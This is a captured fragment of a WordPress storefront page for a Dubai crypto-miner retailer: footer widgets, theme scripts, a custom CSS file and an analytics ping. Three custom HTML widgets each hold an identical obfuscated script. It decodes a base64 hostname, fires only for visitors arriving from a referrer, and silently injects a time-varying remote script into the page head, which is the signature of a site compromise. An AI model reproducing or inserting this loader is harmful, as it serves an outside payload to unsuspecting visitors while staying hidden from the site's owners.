							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<div class="ufbl-form-field">
								<input type="submit" class="ufbl-form-submit" name="ufbl_field_4" value="Submit"/>
																<span class="ufbl-form-loader" style="display:none"></span>
							</div>
						</div>
								<div class="ufbl-form-message" style="display: none;"></div>

			</form>

</div>


</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Quick Links</h2>
		<ul>
											<li>
					<a href="https://miner.ae/buy-iceriver-kas-ks2-lite-asic-miner-for-kaspa-mining-in-dubai-uae/">Buy ICERIVER KAS KS2 LITE ASIC Miner for Kaspa Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-hydro-319th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ Hydro 319TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-216th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ 216TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21e-xp-hyd-3u-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21e XP Hyd 3U 860TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-l9-17gh-asic-miner-for-dogecoin-litecoin-mining-in-dubai-uae/">Buy Bitmain Antminer L9 17GH ASIC Miner for Dogecoin/Litecoin Mining in Dubai, UAE</a>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-3">
			<div class="ed-container wow fadeInUp">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Company</h2>			<div class="textwidget"><p>DeFi Tech is an advanced technology provider based in Dubai, UAE. DeFi Tech excels in Decentralized Finance, AI, Blockchain, and Mobile.</p>
<p>Miner.ae is owned and operated by DeFi Technologies LLC, Dubai.</p>
</div>
		</aside><aside id="pages-4" class="widget widget_pages"><h2 class="widget-title">QUICK LINKS</h2>
			<ul>
				<li class="page_item page-item-76"><a href="https://miner.ae/shop/">Shop</a></li>
<li class="page_item page-item-78"><a href="https://miner.ae/checkout/">Checkout</a></li>
<li class="page_item page-item-79"><a href="https://miner.ae/my-account/">My account</a></li>
<li class="page_item page-item-632"><a href="https://miner.ae/crypto-mining-faqs/">Crypto Mining FAQs</a></li>
<li class="page_item page-item-688"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li class="page_item page-item-2394"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price list (Dubai)</a></li>
<li class="page_item page-item-4504"><a href="https://miner.ae/privacy/">Privacy Policy</a></li>
<li class="page_item page-item-10528 page_item_has_children"><a href="https://miner.ae/affiliate-home/">Store Affiliates</a>
<ul class='children'>
	<li class="page_item page-item-10529"><a href="https://miner.ae/affiliate-home/affiliate-register/">Register</a></li>
	<li class="page_item page-item-10530"><a href="https://miner.ae/affiliate-home/affiliate-login/">Affiliate Login</a></li>
</ul>
</li>
<li class="page_item page-item-10531"><a href="https://miner.ae/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-11402"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
<li class="page_item page-item-11424"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
<li class="page_item page-item-11494"><a href="https://miner.ae/miner-hosting-in-dubai/">Miner Hosting in Dubai</a></li>
<li class="page_item page-item-23688"><a href="https://miner.ae/bitcoin-mining-in-dubai-copy/">Bitcoin Mining in Dubai &#8211; Copy</a></li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">OUR LOCATION</h2>			<div class="textwidget"><p>Dubai Investment Park 1, Dubai<br />
Phone: +97143283005<br />
Email: sales@miner.ae</p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2023 				WordPress Theme : <a  title="Free WordPress Theme" href="https://8degreethemes.com/wordpress-themes/the100/">The 100 </a>
				<span> by 8Degree Themes</span>
			</div><!-- .site-info -->
							<div class="footer-menu">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-387"><a href="https://miner.ae/">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://miner.ae/miner/asic-miners/">Products</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://miner.ae/features/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://miner.ae/about-us/">About Us</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://miner.ae/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>	
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the100\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
			// Custom Classes and Regexs
		var classes = ['entry-meta'];
				var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
						if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215" id="directional-hover-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/navigation.js?ver=20151215" id="the100-navigation-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215" id="the100-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3" id="owl-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/wow.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="the100-myscript-js-extra">
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"5000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3" id="the100-myscript-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","nonce":"5b9505e1fa","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/miner.ae\/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae\/","cart_redirectition":"no","cart_page_url":"https:\/\/miner.ae\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.20" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://miner.ae/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750995040" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9315c8d82bdf5e9c8afa2483e122c143","fragment_name":"wc_fragments_9315c8d82bdf5e9c8afa2483e122c143","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943
body_size: 5467
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: May 14 2020 | 11:38:07 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 



.owl-item .slides img {
	max-height: 793px !important;
}

section.below-slider-section{
	background: #232323;
}

section.featured-section.lay-four > .ed-container {
	padding: 0 60px;
}

section.featured-section.lay-four .featured-posts {
	background: #4e5d8c;
}

section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #455177;
}

.team-section.lay-one .team-titledesc-wrap:before{
	background:rgba(35, 35, 35, 0.75);
}

.the100-template1 h2.section-title, .the100-template2 h2.section-title {
	margin-bottom: 60px;
}

.promo-widget-wrap.lay-one {
	background: #2c3c6f;
}

.blog-section.lay-one .blog-date span.date-day{
	color: #2c3c6f;
}

.the100-template1 .section-desc, .the100-template2 .section-desc, .aboutservice-section.lay-two .section-desc {
	text-align:justify;
}

.below-slider-section .widget_text a {
	padding: 15px 30px 11px;
}

.below-slider-section .widget_text a:hover {
	color: #2c3c6f;
}

.subscription-box input[type="email"] {
		color:#ffffff;
}

/* LEAD FORM */
#text-7 .textwidget {
	padding: 10px !important;
	background: #bd3f3f;
	width:90%;
}

.ufbl-form-field-wrap label, .ufbl-default-template .ufbl-error-message, .ufbl-default-template .ufbl-error {
	color: #ffffff !important;
}

.ufbl-default-template .ufbl-error-message {
	border-color: #ffffff !important;
}

.ufbl-form-textarea, .ufbl-front-form input[type="text"], .ufbl-front-form input[type="email"], .ufbl-front-form input[type="password"] {
	background: #ffffff;
}

.ufbl-default-template .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.site-content .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
}

.ufbl-default-template .ufbl-form-message.ufbl-success-message {
	color: white !important;
	margin: 20px 0 0 !important;
}

.ufbl-form-wrapper.ufbl-default-template {
	box-shadow: none !important;
}

.ufbl-form-loader {
	background-image: url("https://miner.ae/wp-content/uploads/2020/05/loading.gif")  !important;
    height: 20px !important;
    width: 120px !important;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    margin-bottom: -8px;
    margin-top: 10px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    border: 2px solid #8e2020 !important;
}

/* MAIN MENU */
.menu-search-wrap{
	background: #b8b9b9a3;
}

.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, .site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #4e5d8c;
}

.main-navigation ul {
	/*background: #0a0a0a12;*/
  margin-right: 20px;
}

.site-header.lay-four .main-navigation ul.nav-menu > li:hover > a {
	color: #ffffff !important;
  background: #4e5d8c;
}

.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a {
	color:#1d1d1d;
	background: #e6e6e6a3;
}

.site-header.lay-four .header-text-wrap .fa {
	margin-right: 1px;
	margin-left: 4px;
}

/* PRODUCT POSTS */

table#table-product-spec tr {
    border-bottom: 5px solid #fff !important;
}

/* SINGLE PAGE */
.content-area .entry-meta {
	display:none !important;
}

/* WOOCOMMERCE */

.woocommerce-message::before {
	color:#ffffff;
}

.woocommerce-message {
	border-top-color: #942828;
    background: #bd3f3f;
    color: #ffffff;
}

.woocommerce table.shop_attributes td {
	padding-left:5px;	
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
	color:#717e94;
}

/* MOBILE */
@media screen and (max-width: 540px) {
	
	/* NOTIFICATION BAR */
	.edn-notify-bar {
		height: 300px !important;
	}
	
	.edn-notify-bar .edn-social-network-wrapper, .edn-position-Bottom .edn-type-main-wrapper, .edn-position-Top .edn-type-main-wrapper {
		width: 90% !important;
    margin-top: 35px !important;
	}
	
	.edn-notify-bar .edn-type-newsletter-wrap form#subscribeform {
		width:100% !important;	
	}	
	
	
	#subscribeform .edn-subscribe-form .edn_subs_email_r {
		width:295px !important;
		float: right !important;
		margin-top:10px !important;
	}
	#subscribeform>input#edn_subs_submit_ajax {
		padding: 9px 10px 7px !important;
		float: right !important;
	}
	
	/* SLIDER */
	
.owl-carousel .owl-stage-outer {
	height:156px !important;
}

	
	/* SECTION TITLE */
	.the100-template1 h2.section-title, .the100-template2 h2.section-title {
		margin-bottom: 25px;
	}
	
	/* HEADER */
	
	.site-branding, .menu-search-wrap {
		float:left;
		padding-top: 2px !important;
		width: auto !important;
	}
	
	.menu-search-wrap {		
		float: right;
	}
	
	.site-header.lay-four .text-search-cart-wrap {
		margin-left: 22px;
	}
	
	.site-header.lay-three .soc-cart-search-wrap, .site-header.lay-four .ed-social-icons, .site-header.lay-five .soc-cart-search-wrap {
    display:none;
   }
	
	.site-logo {
    width: 200px;
    float: left;
    padding-top: 7px;
    margin-left: 10px;
  }
	
	.slider .caption-wrapper {
		left: 35px;
		right: 30px;
	}
	
}

/* SLIDER */

#main-slider .owl-item .ed-container .small-caption, #main-slider .owl-item .ed-container .slider-content {
	
}

/* FOOTER */
.site-info.wow.zoomIn {
    display:none;
}

.top-footer .counter-wrap {
    float: left;
    margin-right: 40px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=978539644&t=pageview&_s=1&dl=https%3A%2F%2Fminer.ae%2Fbuy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae%2F&ul=en-us%40posix&dt=Buy%20iBeLink%20BM-K3%2070TH%20ASIC%20Miner%C2%A0for%20Mining%20in%20Dubai%2C%20UAE%20-%20Bitcoin%20Mining%20in%20Dubai%20(UAE)%20and%20Abu%20Dhabi%20(UAE)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1112766147&gjid=823057298&cid=299712037.1769114232&tid=UA-97830224-3&_gid=366520706.1769114232&_r=1&_slc=1&z=2024488817
body_size: -448
content:
2,cG-48PW5FFZT7